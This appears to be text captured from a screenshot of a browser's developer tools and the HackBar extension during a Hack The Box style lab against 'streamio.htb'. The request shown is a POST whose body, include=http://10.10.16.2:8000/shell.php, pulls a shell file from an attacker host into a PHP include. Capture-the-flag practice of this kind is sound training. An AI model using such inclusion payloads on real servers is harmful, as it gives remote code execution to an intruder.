 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://streamio.htb/admin/?debug=master.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
include=http://10.10.16.2:8000/shell.php
Name Value
Host streamio.htb
Name Value
User-Agent Mozilla/5.0 (X11; Linux x86_64;